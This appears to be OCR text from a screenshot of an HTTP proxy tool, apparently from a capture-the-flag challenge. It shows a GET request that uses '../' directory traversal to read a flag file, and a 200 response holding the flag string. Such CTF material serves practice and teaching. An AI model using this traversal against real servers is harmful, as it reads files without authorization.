 Send
Cancel
Ta
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /temp/img/../../../flag HTTP/1.1
2 Host: 47.104.67.173:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.1 200 OK
2 Content-Type: */*
3 Date: Sun, 28 May 2023 08:36:36 GMT
4 Connection: close
5 Content-Length: 42
6
7 flag{15131359-6d71-45d3-b2ad-73e2f2335a7c}